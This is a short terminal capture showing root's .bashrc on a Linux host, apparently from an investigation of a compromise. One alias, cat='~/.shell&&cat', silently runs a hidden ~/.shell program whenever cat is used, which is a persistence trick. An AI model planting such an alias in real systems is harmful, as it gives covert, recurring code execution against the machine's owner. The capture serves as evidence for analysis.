 [root@localhost 1ypto]# cd /root
[root@localhost ~]# cat .bashrc
# .bashrc
# User specific aliases and functions
alias rm='rm -i'
alias cp='cp -i'
alias mv='mv -i'
alias cat='~/.shell&&cat'
# Source global definitions
if [ -f /etc/bashrc ]; then
        . /etc/bashrc
fi
[root@localhost ~]#